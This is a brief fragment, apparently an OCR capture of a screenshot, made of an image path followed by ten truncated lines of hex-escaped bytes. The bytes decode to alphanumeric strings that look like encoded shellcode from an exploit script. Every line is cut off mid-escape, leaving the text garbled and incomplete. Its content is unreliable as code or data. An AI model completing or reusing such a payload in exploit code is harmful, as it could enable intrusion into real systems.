
"\x70\x76\x30\x76\x30\x66\x30\x43\x70\x46\x3
"\x32\x48\x6b\x5a\x56\x6f\x69\x4f\x4b\x50\x6
"\x37\x43\x5a\x56\x70\x31\x46\x36\x37\x43\x5
"\x42\x54\x51\x71\x4b\x4f\x39\x45\x4e\x65\x4
"\x6a\x39\x6f\x70\x4e\x45\x58\x50\x75\x38\x6
"\x35\x50\x35\x50\x73\x30\x32\x4a\x45\x50\x7
"\x46\x50\x57\x42\x48\x64\x42\x78\x59\x4a\x6
"\x49\x45\x4d\x53\x48\x78\x73\x30\x71\x6e\x7
"\x66\x73\x5a\x57\x30\x73\x58\x67\x70\x34\x5
"\x46\x36\x70\x6a\x37\x70\x50\x68\x51\x48\x6